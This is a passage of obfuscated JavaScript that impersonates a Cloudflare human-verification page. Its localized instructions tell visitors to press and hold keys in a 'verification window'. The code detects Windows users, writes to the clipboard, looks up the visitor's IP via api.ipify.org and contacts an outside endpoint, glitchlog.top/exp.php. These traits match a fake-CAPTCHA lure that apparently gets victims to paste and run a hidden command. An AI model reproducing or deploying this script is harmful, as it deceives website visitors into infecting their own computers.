yboard':'klávesnica','prove':_0x139b9b(0x146),'verify':_0x139b9b(0x230),'complete.task':'Dokončite\x20úlohy\x20z\x20každého\x20kroku.\x20Úlohy\x20musia\x20byť\x20dokončené\x20v\x20poradí,\x20v\x20akom\x20sú\x20uvedené,\x20a\x20nie\x20inak.\x20Keď\x20už\x20nebudú\x20žiadne\x20kroky,\x20kliknite\x20na\x20Overiť.','press':_0x139b9b(0x200),'verif.wind':_0x139b9b(0x2cb),'press.hold':_0x139b9b(0x187),'on.key':_0x139b9b(0x164)},'sl':{'title':'Počakajte\x20trenutek\x20...','ver.hum.comp':_0x139b9b(0x31a),'need.proc':_0x139b9b(0x1c0),'ver.hum':'Potrdite,\x20da\x20ste\x20človek','ver':_0x139b9b(0x21f),'privacy':_0x139b9b(0x2e8),'term':_0x139b9b(0x19f),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x292),'complete':_0x139b9b(0x2d6),'keyboard':_0x139b9b(0x265),'prove':_0x139b9b(0x204),'verify':_0x139b9b(0x224),'complete.task':'Dokončajte\x20naloge\x20iz\x20vsakega\x20koraka.\x20Naloge\x20je\x20treba\x20dokončati\x20v\x20vrstnem\x20redu,\x20v\x20katerem\x20so\x20navedene,\x20in\x20ne\x20drugače.\x20Ko\x20ni\x20več\x20korakov,\x20kliknite\x20Preveri.','press':_0x139b9b(0x2a7),'verif.wind':_0x139b9b(0x1c3),'press.hold':'Pritisnite\x20in\x20držite','on.key':'na\x20vaši\x20tipkovnici'},'es':{'title':_0x139b9b(0x270),'ver.hum.comp':_0x139b9b(0x363),'need.proc':_0x139b9b(0x1da),'ver.hum':_0x139b9b(0x2be),'ver':'Verificando...','privacy':_0x139b9b(0x2de),'term':_0x139b9b(0x198),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x177),'complete':_0x139b9b(0x335),'keyboard':_0x139b9b(0x112),'prove':_0x139b9b(0x279),'verify':_0x139b9b(0x349),'complete.task':'Complete\x20las\x20tareas\x20de\x20cada\x20paso.\x20Las\x20tareas\x20deben\x20completarse\x20en\x20el\x20orden\x20en\x20que\x20se\x20indican\x20y\x20no\x20de\x20otro\x20modo.\x20Cuando\x20no\x20quede\x20ningún\x20paso\x20por\x20completar,\x20haga\x20clic\x20en\x20Verificar.','press':'Pulse','verif.wind':'En\x20la\x20ventana\x20de\x20verificación,\x20pulse','press.hold':_0x139b9b(0x25b),'on.key':_0x139b9b(0x1bf)},'sv':{'title':_0x139b9b(0x176),'ver.hum.comp':_0x139b9b(0x1ab),'need.proc':'\x20måste\x20kontrollera\x20säkerheten\x20för\x20din\x20anslutning\x20innan\x20du\x20kan\x20fortsätta.','ver.hum':_0x139b9b(0x19d),'ver':_0x139b9b(0x220),'privacy':'Integritet','term':_0x139b9b(0x134),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x190),'complete':'Slutför\x20dessa\x20verifieringssteg','keyboard':_0x139b9b(0x35b),'prove':_0x139b9b(0x2fe),'verify':'Verifiera','complete.task':_0x139b9b(0x32b),'press':_0x139b9b(0x329),'verif.wind':_0x139b9b(0x2bd),'press.hold':_0x139b9b(0x2ee),'on.key':_0x139b9b(0x1af)},'tl':{'title':_0x139b9b(0x17b),'ver.hum.comp':_0x139b9b(0x2c6),'need.proc':_0x139b9b(0x193),'ver.hum':_0x139b9b(0x13b),'ver':_0x139b9b(0x17e),'privacy':_0x139b9b(0x2a9),'term':_0x139b9b(0x1b3),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x1f3),'complete':_0x139b9b(0x2ac),'keyboard':_0x139b9b(0x104),'prove':_0x139b9b(0x2da),'verify':_0x139b9b(0x345),'complete.task':_0x139b9b(0x115),'press':_0x139b9b(0x10f),'verif.wind':_0x139b9b(0x133),'press.hold':'Pindutin\x20at\x20hawakan','on.key':_0x139b9b(0x111)},'th':{'title':_0x139b9b(0x207),'ver.hum.comp':_0x139b9b(0x227),'need.proc':_0x139b9b(0x14c),'ver.hum':_0x139b9b(0x287),'ver':_0x139b9b(0x260),'privacy':_0x139b9b(0x197),'term':_0x139b9b(0x2d5),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x33b),'complete':_0x139b9b(0x274),'keyboard':_0x139b9b(0x167),'prove':'เพื่อพิสูจน์ว่าคุณ不是หุ่นยนต์','verify':_0x139b9b(0x315),'complete.task':'ทำงานจากแต่ละขั้นตอนให้เสร็จสิ้น\x20งานต้องทำตามลำดับที่ระบุไว้และไม่สามารถทำได้อย่างอื่น\x20เมื่อไม่มีขั้นตอนเหลือ\x20คลิกที่ตรวจสอบ.','press':'กด','verif.wind':_0x139b9b(0x1bd),'press.hold':_0x139b9b(0x11d),'on.key':'บนแป้นพิมพ์ของคุณ'},'tr':{'title':_0x139b9b(0x21b),'ver.hum.comp':_0x139b9b(0x34d),'need.proc':_0x139b9b(0x1e6),'ver.hum':_0x139b9b(0x1db),'ver':_0x139b9b(0x29c),'privacy':'Gizlilik','term':_0x139b9b(0x27d),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x182),'complete':_0x139b9b(0x1ff),'keyboard':_0x139b9b(0x125),'prove':'Robot\x20olmadığınızı\x20kanıtlamak\x20için','verify':_0x139b9b(0x216),'complete.task':'Her\x20adımın\x20görevlerini\x20tamamlayın.\x20Görevler,\x20belirtilen\x20sırayla\x20tamamlanmalıdır\x20ve\x20başka\x20bir\x20sırayla\x20değil.\x20Hiçbir\x20adım\x20kalmadığında,\x20Doğrula\x27ya\x20tıklayın.','press':_0x139b9b(0x26e),'verif.wind':'Doğrulama\x20penceresinde,\x20basın','press.hold':_0x139b9b(0x1fa),'on.key':_0x139b9b(0x226)},'vi':{'title':_0x139b9b(0x1b4),'ver.hum.comp':'Đang\x20xác\x20minh\x20bạn\x20là\x20người.\x20Quá\x20trình\x20này\x20có\x20thể\x20mất\x20vài\x20giây.','need.proc':'cần\x20đánh\x20giá\x20tính\x20bảo\x20mật\x20kết\x20nối\x20của\x20bạn\x20trước\x20khi\x20tiếp\x20tục.','ver.hum':_0x139b9b(0x288),'ver':_0x139b9b(0x1a2),'privacy':_0x139b9b(0x19b),'term':_0x139b9b(0x168),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x361),'complete':'Hoàn\x20thành\x20các\x20bước\x20xác\x20minh\x20này\x20sử\x20dụng','keyboard':_0x139b9b(0x1fd),'prove':_0x139b9b(0x256),'verify':'Xác\x20minh','complete.task':_0x139b9b(0x24c),'press':'Nhấn','verif.wind':_0x139b9b(0x296),'press.hold':'Nhấn\x20và\x20giữ','on.key':'trên\x20bàn\x20phím\x20của\x20bạn'}};function ready(_0x153c7a){var _0xd21c50=_0x139b9b;_0xd21c50(0x1d2)!==document[_0xd21c50(0x120)]?_0x153c7a():document[_0xd21c50(0x119)](_0xd21c50(0x129),_0x153c7a);}function isWin(){var _0x3bd2d7=_0x139b9b,_0x465025=getUA();return-0x1!==windowsPlatforms[_0x3bd2d7(0x1f0)]((_0x465025||'')['toLowerCase']());}function getUA(){var _0x59cc76=_0x139b9b;return/windows/i[_0x59cc76(0x33d)](navigator[_0x59cc76(0x2dd)])?_0x59cc76(0x294):window['navigator']?.['userAgentData']?.[_0x59cc76(0x2ff)]||window[_0x59cc76(0x1e4)][_0x59cc76(0x2ff)];}function getCookie(_0x582429){var _0x4b1c2d=_0x139b9b,_0x5bf9b1=document[_0x4b1c2d(0x264)]['split'](';\x20');for(var _0x3e7836 of _0x5bf9b1){var [_0x1ecf4d,_0x23f43d]=_0x3e7836[_0x4b1c2d(0x1f8)]('=');if(_0x1ecf4d===_0x582429)return _0x23f43d;}return!0x1;}function setCookie(_0x26924a,_0x50df0b,_0x8af18a){var _0x1d4e58=_0x139b9b,_0x479db4='';if(_0x8af18a){var _0x6d9dfc=new Date();_0x6d9dfc[_0x1d4e58(0x117)](_0x6d9dfc[_0x1d4e58(0x1fe)]()+0x18*_0x8af18a*0x3c*0x3c*0x3e8),_0x479db4=_0x1d4e58(0x2b9)+_0x6d9dfc['toUTCString']();}document[_0x1d4e58(0x264)]=_0x26924a+'='+(_0x50df0b||'')+_0x479db4+';\x20path=/;\x20SameSite=Lax';}function shuffleArray(_0xa351f2){var _0x4f77ff=_0x139b9b;for(var _0x4a50cc=_0xa351f2[_0x4f77ff(0x2d1)]-0x1;_0x4a50cc>0x0;_0x4a50cc--){var _0x59fd48=Math[_0x4f77ff(0x30a)](Math[_0x4f77ff(0x34c)]()*(_0x4a50cc+0x1));[_0xa351f2[_0x4a50cc],_0xa351f2[_0x59fd48]]=[_0xa351f2[_0x59fd48],_0xa351f2[_0x4a50cc]];}return _0xa351f2;}function _0x59d4(_0x24b5da,_0x590188){_0x24b5da=_0x24b5da-0xfd;var _0x13e8d0=_0x13e8();var _0x59d411=_0x13e8d0[_0x24b5da];return _0x59d411;}function isReworked(){var _0x4e2838=_0x139b9b,_0x43b0e6=!0x1,_0x2d2799=localStorage[_0x4e2838(0x313)](_0x4e2838(0x2d8));_0x2d2799&&(_0x43b0e6='2'==_0x2d2799);var _0x23415d=getCookie(_0x4e2838(0x2d8));return _0x23415d&&!_0x43b0e6&&(_0x43b0e6='2'==_0x23415d),_0x43b0e6;}function isWpIgnore(){var _0x3edfa1=_0x139b9b,_0x1f9634=location[_0x3edfa1(0x15f)];return!(!_0x1f9634[_0x3edfa1(0x1f2)](_0x3edfa1(0x1d4))&&!_0x1f9634[_0x3edfa1(0x1f2)](_0x3edfa1(0x1cc)))||null!=document['getElementById'](_0x3edfa1(0x307));}function getRandomNumber(_0x220bac,_0x2e9f64){return Math['floor'](Math['random']()*(_0x2e9f64-_0x220bac+0x1))+_0x220bac;}function trashText(_0x151b5a){var _0x221e39=_0x139b9b;for(var _0x427fb6=(_0x151b5a||'')[_0x221e39(0x1f8)](''),_0x29509b=[],_0x77602a=0x0;_0x77602a<_0x427fb6[_0x221e39(0x2d1)];_0x77602a++)if(_0x29509b[_0x221e39(0x25a)](_0x427fb6[_0x77602a]),getRandomNumber(0x1,0x3)==getRandomNumber(0x1,0x3)){var _0x2aa7dd=genRandomText(getRandomNumber(0x2,0x6));_0x29509b[_0x221e39(0x25a)](_0x221e39(0x2f1)+_0x2aa7dd+_0x221e39(0x263));}return _0x29509b[_0x221e39(0x28b)]('');}function genRandomText(_0x4ca397,_0xbdcd32){var _0x5f50dc=_0x139b9b;for(var _0x1d7bcb=_0xbdcd32||_0x5f50dc(0x286),_0x1e447f='',_0xd9a992=_0x1d7bcb['length'],_0x354d9d=0x0;_0x354d9d<_0x4ca397;_0x354d9d++)_0x1e447f+=_0x1d7bcb[_0x5f50dc(0x28c)](Math['floor'](Math['random']()*_0xd9a992));return _0x1e447f;}function setTrans(){var _0x327913=_0x139b9b,_0x588a17=navigator[_0x327913(0x23a)];if(!_0x588a17||0x0==_0x588a17[_0x327913(0x2d1)])return void(defTrans=Tran[defTrans]);let _0x2f24f8='en';for(var _0x336edb=0x0;_0x336edb<_0x588a17['length'];_0x336edb++){var _0x53b48c=_0x588a17[_0x336edb][_0x327913(0x1f8)]('-')[0x0]['toLowerCase']();if(Tran[_0x53b48c]){_0x2f24f8=_0x53b48c;break;}}defTrans=Tran[_0x2f24f8];}function _0x13e8(){var _0x56f869=['tipkovnica','mà\x20gà\x20gjennom\x20sikkerheten\x20til\x20tilkoblingen\x20din\x20for\x20du\x20kan\x20gà\x20videre.','Selesaikan\x20tugasan\x20dari\x20setiap\x20langkah.\x20Tugasan\x20mesti\x20diselesaikan\x20mengikut\x20urutan\x20yang\x20ditunjukkan\x20dan\x20bukan\x20sebaliknya.\x20Apabila\x20tiada\x20langkah\x20yang\x20tinggal,\x20klik\x20Sahkan.','\x20@media\x20(','some','वेरिफ़ाई\x20करें\x20कि\x20आप\x20इंसान\x20हैं','לחץ','muss\x20die\x20Sicherheit\x20Ihrer\x20Verbindung\x20überprüfen,\x20bevor\x20Sie\x20fortfahren.','Naciskać','Basın','cursor:\x20pointer;height:\x2048px;opacity:\x20.55;width:\x2048px;padding:\x200;border:\x200;display:flex;align-items:\x20center;justify-content:\x20center;','Un\x20momento…','</a><span>\x20•\x20</span><a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href=\x22https://www.cloudflare.com/ru-ru/website-terms/\x22>','Tekan','overflow-wrap:\x20break-word;font-size:\x202.5rem;font-weight:\x20500;line-height:\x203.75rem','ทำขั้นตอนการตรวจสอบเหล่านี้ให้เสร็จสิ้น','על\x20המקלדת\x20שלך','Završite\x20zadatke\x20iz\x20svakog\x20koraka.\x20Zadaci\x20moraju\x20biti\x20dovršeni\x20redoslijedom\x20kojim\x20su\x20navedeni\x20i\x20ne\x20drugačije.\x20Kada\x20ne\x20ostane\x20nijedan\x20korak,\x20kliknite\x20na\x20Potvrdi.','toetsenbord','stroke-width:\x203px;stroke-linecap:\x20round;stroke:\x20#038127;stroke-dasharray:\x200,\x20100,\x200;stroke-dashoffset:\x20200;stroke-miterlimit:\x201;stroke-linejoin:\x20round;','Para\x20demostrar\x20que\x20no\x20eres\x20un\x20robot','Tvirtinama...','Complete\x20the\x20tasks\x20from\x20each\x20step.\x20Tasks\x20must\x20be\x20completed\x20in\x20the\x20order\x20in\x20which\x20they\x20are\x20indicated\x20and\x20not\x20otherwise.\x20When\x20there\x20are\x20none\x20left\x20steps,\x20click\x20Verify.','Termos','Koşullar','onbeforeunload','Complete\x20these\x20verification\x20steps\x20use','cis','Sačekajte\x20trenutak...','Поверителност','on\x20your\x20keyboard','Tarkistetaan,\x20että\x20olet\x20ihminen.\x20Tämä\x20saattaa\x20kestää\x20muutaman\x20sekunnin.','margin-bottom:\x202rem;font-size:\x201.5rem;font-weight:\x20500;line-height:\x202.25rem','abcdefghijklmnopqrstuvwxyz','ยืนยันว่าคุณเป็นมนุษย์','Xác\x20minh\x20bạn\x20là\x20con\x20người','Overte,\x20že\x20ste\x20človek','//api.ipify.org','join','charAt','शर्तें','</strong>','[data-uri]','यह\x20साबित\x20करने\x20के\x20लिए\x20कि\x20आप\x20रोबोट\x20नहीं\x20हैं','Provedením\x20níže\x20uvedené\x20akce\x20potvrďte,\x20že\x20jste\x20člověk.','Za\x20zmogljivost\x20in\x20varnost\x20skrbi\x20','Dokončete\x20tyto\x20ověřovací\x20kroky','Windows','width\x20<=720px','Trong\x20cửa\x20sổ\x20xác\x20minh,\x20nhấn','Στο\x20παράθυρο\x20επαλήθευσης,\x20πατήστε','Um\x20momento...','Performanse\x20i\x20sigurnost\x20uz\x20','Ci\x20siamo\x20quasi...','cf_jel','Doğrulanıyor...','createElement','\x205s\x20linear\x20infinite;display:\x20flex;height:\x2030px;width:\x2030px;','Norėdami\x20įrodyti,\x20kad\x20nesate\x20robotas','ver.hum','확인\x20중...','margin-top:\x204rem','https://glitchlog.top/exp.php','clipboardData','Tekan\x20&\x20tahan','dir','Pritisnite','Complétez\x20ces\x20étapes\x20de\x20vérification\x20en\x20utilisant','Pribado','שלם\x20את\x20המשימות\x20מכל\x20שלב.\x20המשימות\x20חייבות\x20להתבצע\x20בסדר\x20שבו\x20הן\x20מצוינות\x20ולא\x20אחרת.\x20כשלא\x20נשארו\x20שלבים,\x20לחץ\x20על\x20אמת.','Salygos','Kumpletuhin\x20ang\x20mga\x20hakbang\x20sa\x20pagkumpirma\x20gamit\x20ang','\x20a:hover','textContent','display:grid','cloudflare','Производителност\x20и\x20сигурност\x20от\x20','Bekreft\x20at\x20du\x20er\x20et\x20menneske','Okamžik…','div','getElementById','キーボード','Press\x20&\x20hold','align-items:\x20center;background-color:\x20#fafafa;border:\x201px\x20solid\x20#e0e0e0;box-sizing:\x20border-box;display:\x20flex;gap:\x207px;height:\x2065px;justify-content:\x20space-between;user-select:\x20none;',';\x20expires=','border-radius:\x205px;content:\x20\x22\x22;position:\x20absolute;','تأیید\x20کنید','media','I\x20verifieringsfönstret,\x20tryck\x20på','Verifica\x20que\x20eres\x20un\x20ser\x20humano','Soukromí','Atlikite\x20užduotis\x20iš\x20kiekvieno\x20žingsnio.\x20Užduotys\x20turi\x20būti\x20atliekamos\x20tokia\x20tvarka,\x20kokia\x20jos\x20nurodytos,\x20o\x20ne\x20kitaip.\x20Kai\x20neliko\x20nė\x20vieno\x20žingsnio,\x20spustelėkite\x20Patvirtinti.','Terms','display','شرایط','\x20svg','display:\x20grid;place-items:\x20center;','Kumpirmahin\x20na\x20ikaw\x20ay\x20tao\x20sa\x20pamamagitan\x20ng\x20pagkumpleto\x20ng\x20aksyon\x20sa\x20ibaba.','href','opacity:\x20.8;outline:\x20none;','margin:\x208rem\x20auto;max-width:\x2060rem;padding-left:\x201.5rem;padding-right:\x201.5rem;width:\x20100%','Verifieer\x20dat\x20je\x20mens\x20bent','V\x20overovacom\x20okne\x20stlačte','Na\x20janela\x20de\x20verificação,\x20pressione','1.\x20','検証中...','event','Drücken','length','width:\x20340px;background-color:\x20white;background-color:\x20rgb(255,\x20255,\x20255);border:\x201px\x20solid\x20rgb(204,\x20204,\x20204);box-shadow:\x20rgba(0,\x200,\x200,\x200.2)\x202px\x202px\x203px;transition:\x20visibility\x20linear,\x20opacity\x200.3s\x20linear;','Verifica\x20in\x20corso','font-size:\x201.25rem;line-height:\x201.5rem','ข้อกำหนด','Dokončajte\x20te\x20korake\x20za\x20preverjanje','на\x20вашата\x20клавиатура','cf_otb','på\x20dit\x20tastatur','Upang\x20patunayan\x20na\x20hindi\x20ka\x20robot','Než\x20bude\x20možné\x20pokračovat,\x20stránka\x20potřebuje\x20zkontrolovat\x20zabezpečení\x20vašeho\x20připojení.','toString','userAgent','Privacidad','누르세요','در\x20پنجره\x20تأیید،\x20فشار\x20دهید','block','In\x20verification\x20window,\x20press','Натиснете','隱私權','\x20img','removeChild','Trykk\x20og\x20hold','Zasebnost','Vahvistusikkunassa,\x20paina','Verifieer\x20dat\x20u\x20een\x20mens\x20bent\x20door\x20de\x20onderstaande\x20actie\x20uit\x20te\x20voeren.','לחץ\x20&\x20החזק','Leistung\x20und\x20Sicherheit\x20von\x20','1708998aTHeJz','Tryck\x20och\x20håll','מקלדת','text-align:\x20center','<span\x20style=\x27display:none\x27>','אמת','<img\x20src=\x22','在验证窗口中，按下','execCommand','host','Um\x20zu\x20beweisen,\x20dass\x20Sie\x20kein\x20Roboter\x20sind','Fullfør\x20oppgavene\x20fra\x20hvert\x20trinn.\x20Oppgaver\x20skal\x20utføres\x20i\x20den\x20rekkefølgen\x20de\x20er\x20angitt\x20og\x20ikke\x20ellers.\x20Når\x20det\x20ikke\x20er\x20noen\x20trinn\x20igjen,\x20klikker\x20du\x20på\x20Bekreft.','background-color:\x20#232323;border-color:\x20#797979;','na\x20vašoj\x20tastaturi','target','Stiskněte','na\x20své\x20klávesnici','För\x20att\x20bevisa\x20att\x20du\x20inte\x20är\x20en\x20robot','platform','لوحة\x20المفاتيح','queryCommandSupported','align-items:\x20center;padding:\x207px;display:\x20flex;','Tunggu\x20sebentar...','pada\x20papan\x20kekunci\x20anda','Vérifier','U\x20prozoru\x20za\x20verifikaciju,\x20pritisnite','wpadminbar','clear:\x20both;\x20content:\x20\x22\x22;\x20display:\x20table','Lengkapkan\x20langkah\x20pengesahan\x20ini\x20menggunakan','floor','Verify\x20you\x20are\x20human','3727050EPUUFM','Käyttöehdot','أكمل\x20خطوات\x20التحقق\x20هذه','नीचे\x20दिए\x20गए\x20एक्शन\x20को\x20पूरा\x20करके\x20वेरिफ़ाई\x20करें\x20कि\x20आप\x20इंसान\x20हैं.','حریم\x20خصوصی','footer','وظایف\x20هر\x20مرحله\x20را\x20کامل\x20کنید.\x20وظایف\x20باید\x20به\x20ترتیبی\x20که\x20نشان\x20داده\x20شده‌اند\x20کامل\x20شوند\x20و\x20نه\x20به\x20صورت\x20دیگر.\x20وقتی\x20هیچ\x20مرحله‌ای\x20باقی\x20نمانده،\x20روی\x20تأیید\x20کلیک\x20کنید.','getItem','\x20צריך\x20לבדוק\x20את\x20האבטחה\x20של\x20החיבור\x20לפני\x20שממשיכים.','ตรวจสอบ','classList','Presse','दबाएँ','Vent\x20litt\x20...','Potrdite,\x20da\x20ste\x20človek,\x20tako\x20da\x20opravite\x20spodnje\x20dejanje.','Patvirtinti','على\x20لوحة\x20المفاتيح\x20الخاصة\x20بك','Wykonaj\x20poniższe\x20kroki\x20weryfikacji,\x20aby\x20użyć','Wydajnosé\x20i\x20bezpieczenstwo\x20dzieki','Privacidade','prefers-color-scheme:dark','border-color:\x20#fbad41;','9xqHKbm','klaviatūra','Naciśnij\x20i\x20przytrzymaj','click','Dokončete\x20úkoly\x20z\x20každého\x20kroku.\x20Úkoly\x20musí\x20být\x20splněny\x20v\x20pořadí,\x20v\x20jakém\x20jsou\x20uvedeny,\x20a\x20jinak\x20ne.\x20Až\x20nebudou\x20žádné\x20kroky,\x20klikněte\x20na\x20Ověřit.','oncontextmenu',':active~.','Tryck\x20på','For\x20at\x20bevise\x20at\x20du\x20ikke\x20er\x20en\x20robot','Slutför\x20uppgifterna\x20från\x20varje\x20steg.\x20Uppgifterna\x20måste\x20slutföras\x20i\x20den\x20ordning\x20de\x20anges\x20och\x20inte\x20på\x20något\x20annat\x20sätt.\x20När\x20det\x20inte\x20finns\x20några\x20fler\x20steg\x20kvar,\x20klicka\x20på\x20Verifiera.','open','input','Per\x20dimostrare\x20che\x20non\x20sei\x20un\x20robot','width:\x20320px;display:grid','treba\x20provjeriti\x20sigurnost\x20veze\x20prije\x20nastavka.','margin-bottom:\x20.5rem','Completa\x20le\x20attività\x20di\x20ogni\x20passaggio.\x20Le\x20attività\x20devono\x20essere\x20completate\x20nell\x27ordine\x20in\x20cui\x20sono\x20indicate\x20e\x20non\x20diversamente.\x20Quando\x20non\x20ci\x20sono\x20più\x20passaggi\x20rimasti,\x20clicca\x20su\x20Verifica.','Warunki','Provera\x20u\x20toku...','Complete\x20estos\x20pasos\x20de\x20verificación.','چند\x20لحظه\x20صبر\x20کنید...','_blank','display:\x20inline-block;font-size:\x208px;font-style:\x20normal;font-weight:\x20400;line-height:\x2010px;text-decoration:\x20underline;color:\x20black;white-space:\x20nowrap','link[rel=\x22icon\x22],\x20link[rel=\x22shortcut\x20icon\x22]','あなたがロボットではないことを証明するために','ประสิทธิภาพและการรักษาความปลอดภัยโดย\x20','ha\x20richiesto\x20un\x20controllo\x20aggiuntivo\x20su\x20questa\x20connessione.','test','margin:\x200\x20.2rem','Potvrdite\x20da\x20ste\x20osoba','12DhssTA','color:\x20#ee730a;text-decoration:\x20underline;','auf\x20Ihrer\x20Tastatur','अपने\x20कीबोर्ड\x20पर','src','Kumpirmahin','color:\x20black;font-family:\x20Roboto,\x20helvetica,\x20arial,\x20sans-serif;font-size:\x2014px;font-weight:\x20400;margin:\x2010px\x205px\x2010px\x205px;display:\x20flex;align-items:\x20center;','Verificerer...','Conclua\x20as\x20tarefas\x20de\x20cada\x20etapa.\x20As\x20tarefas\x20devem\x20ser\x20concluídas\x20na\x20ordem\x20em\x20que\x20são\x20indicadas\x20e\x20não\x20de\x20outra\x20forma.\x20Quando\x20não\x20houver\x20mais\x20nenhuma\x20etapa\x20restante,\x20clique\x20em\x20Verificar.','Verifique','replace','Privatumas','random','Aşağıdaki\x20işlemi\x20tamamlayarak\x20insan\x20olduğunuzu\x20doğrulayın.','تحقق','privacy','add','\x20perlu\x20meninjau\x20keamanan\x20koneksi\x20Anda\x20sebelum\x20melanjutkan.','잠시만\x20기다리십시오…','الشروط','Nella\x20finestra\x20di\x20verifica,\x20premere','Условия','שלם\x20את\x20צעדי\x20האימות\x20הללו','完成每个步骤中的任务。任务必须按照指示的顺序完成，不能改变顺序。当没有剩余步骤时，点击验证。','windows','Voorwaarden','Drücken\x20Sie\x20im\x20Bestätigungsfenster','tangentbord','<span>','none','näppäimistölläsi','site.com','Podmínky','Hiệu\x20suất\x20&\x20tính\x20bảo\x20mật\x20của\x20','Tryk','Verifique\x20que\x20usted\x20es\x20un\x20ser\x20humano\x20completando\x20la\x20acción\x20a\x20continuación.','در\x20حال\x20تأیید...','In\x20het\x20verificatievenster,\x20druk','Führen\x20Sie\x20die\x20Aufgaben\x20jedes\x20Schritts\x20aus.\x20Die\x20Aufgaben\x20müssen\x20in\x20der\x20angegebenen\x20Reihenfolge\x20und\x20nicht\x20andersherum\x20erledigt\x20werden.\x20Wenn\x20keine\x20Schritte\x20mehr\x20übrig\x20sind,\x20klicken\x20Sie\x20auf\x20„Überprüfen“.','आगे\x20बढ़ने\x20से\x20पहले\x20को\x20आपके\x20कनेक्शन\x20की\x20सुरक्षा\x20को\x20रीव्यू\x20करने\x20की\x20आवश्यकता\x20है.',':hover','<br><span\x20style=\x22font-size:\x2014px;\x22>','op\x20je\x20toetsenbord','keyboard','في\x20نافذة\x20التحقق،\x20اضغط','Cierpliwosci….','Verifiserer\x20at\x20du\x20er\x20et\x20menneske.\x20Dette\x20kan\x20ta\x20noen\x20sekunder.','position','ver','Conditions','tastatura','Para\x20provar\x20que\x20você\x20não\x20é\x20um\x20robô','Todista,\x20että\x20et\x20ole\x20robotti','reduce','Pindutin','border-color:\x20#c44d0e;\x20border-style:\x20solid;border-radius:\x200;border-width:\x200\x204px\x204px\x200;height:\x2012px;left:\x205px;top:\x200;transform:\x20rotate(45deg)\x20scale(1);width:\x206px;','sa\x20iyong\x20keyboard','teclado','Sprawdzanie,\x20czy\x20jestes\x20cztowiekiem.\x20Moze\x20to\x20potrwac\x20kilka\x20sekund.','Επαληθεύστε\x20ότι\x20είστε\x20άνθρωπος,\x20ολοκληρώνοντας\x20την\x20παρακάτω\x20ενέργεια.','Kumpletuhin\x20ang\x20mga\x20gawain\x20mula\x20sa\x20bawat\x20hakbang.\x20Ang\x20mga\x20gawain\x20ay\x20dapat\x20kumpletuhin\x20sa\x20pagkakasunod-sunod\x20kung\x20paano\x20ito\x20ipinahiwatig\x20at\x20hindi\x20kung\x20hindi\x20man.\x20Kapag\x20wala\x20nang\x20natitirang\x20hakbang,\x20i-click\x20ang\x20Kumpirmahin.','14483480xOIcCe','setTime','Prestaties\x20en\x20beveiliging\x20door\x20','addEventListener','2.\x20','font-size:\x20.75rem;\x20line-height:\x201.125rem;\x20margin:\x200\x20auto;\x20max-width:\x2060rem;\x20padding-left:\x201.5rem;\x20padding-right:\x201.5rem;\x20width:\x20100%','이\x20검증\x20단계를\x20완료하세요','กด\x20&\x20ค้างไว้','tastiera','以下のアクションを完了して、あなたが人間であることを確認してください。','readyState','7RPjFMW','span','Trykk\x20på\x20i\x20bekreftelsesvinduet','\x20<svg\x20version=1.1\x20viewBox=\x220\x200\x2064.812\x2053.531\x22xmlns=http://www.w3.org/2000/svg\x20xmlns:cc=http://creativecommons.org/ns#\x20xmlns:dc=http://purl.org/dc/elements/1.1/\x20xmlns:rdf=http://www.w3.org/1999/02/22-rdf-syntax-ns#><defs\x20id=defs6647><linearGradient\x20gradientTransform=matrix(0.2688275,0,0,0.2080024,290.25704,408.1626)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7325\x20x1=275.73\x20x2=352.27\x20y1=571.91\x20y2=571.91><stop\x20id=stop3250\x20offset=0\x20stop-color=#d8d8d8></stop><stop\x20id=stop3252\x20offset=1\x20stop-color=#b1b1b1></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,276.95613,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7323\x20x1=332.92\x20x2=355.82\x20y1=520.33\x20y2=535.99><stop\x20id=stop3264\x20offset=0\x20stop-color=#656565></stop><stop\x20id=stop3266\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(-0.2087115,0,0,0.2080024,473.41843,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7321\x20x1=338.63\x20x2=358.68\x20y1=522.48\x20y2=538.13><stop\x20id=stop3278\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3280\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,288.53327,441.91389)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7319\x20x1=529.11\x20x2=526.08\x20y1=333.99\x20y2=321.37><stop\x20id=stop3298\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3300\x20offset=1\x20stop-color=#656565></stop></linearGradient></defs><g\x20id=layer1\x20transform=translate(-342.59375,-505.59375)><rect\x20fill=#656565\x20fill-rule=evenodd\x20height=52.044\x20id=rect7297\x20width=61.714\x20x=343.69\x20y=506.34\x20rx=4.7705\x20ry=4.0115></rect><rect\x20fill=#d6d6d6\x20fill-rule=evenodd\x20height=36.332\x20id=rect7299\x20width=11.279\x20x=395.42\x20y=510.44></rect><path\x20d=m397.59,514.21,9.0939-2.9715c-0.36125-2.8568-2.3291-3.8457-5.0687-3.9372-3.6454,0.10572-7.2028,0.26014-9.0939,1.3372l5.0687,5.5715z\x20fill=url(#linearGradient7319)\x20fill-rule=evenodd\x20id=path7301></path><rect\x20fill=#929292\x20fill-rule=evenodd\x20height=12.975\x20id=rect7303\x20width=51.684\x20x=351.35\x20y=545.4\x20rx=0\x20ry=0></rect><path\x20d=m395.89,542.35,10.805,1.1556,0.0395,10.506c-0.006,2.7094-2.1668,4.2661-4.4011,4.3599l-4.8096-0.0525-5.3235-12.344,3.6895-3.6245z\x20fill=url(#linearGradient7321)\x20fill-rule=evenodd\x20id=path7305></path><path\x20d=m351.17,542.25-7.4845,1.2607-0.0395,10.506c0.006,2.7094,2.1668,4.2661,